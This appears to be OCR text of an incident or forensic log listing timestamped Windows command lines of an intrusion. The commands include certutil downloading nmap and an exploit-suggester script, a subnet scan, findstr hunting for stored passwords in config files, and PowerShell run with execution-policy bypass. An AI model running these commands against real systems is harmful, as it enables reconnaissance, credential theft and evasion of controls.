 EVENT TIME COMMAND LINE
01.03.2021 11:06 certutil.exe -urlcache -split -f https://nmap.org/dist/nmap-7.92-setup.exe nmap.zip
01.03.2021 11:07 certutil.exe -urlcache -split -f https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-
exploit-suggester.py check.py
01.03.2021 11:08 nmap -sV 192.168.0.0/24 -p 80
01.03.2021 11:27 python3 check.py
01.03.2021 18:54 arp -a
01.03.2021 19:32 findstr /si pass *.txt | *.xml| *.ini
01.03.2021 21:36 C:/powershell.exe -nop -exec bypass
1 2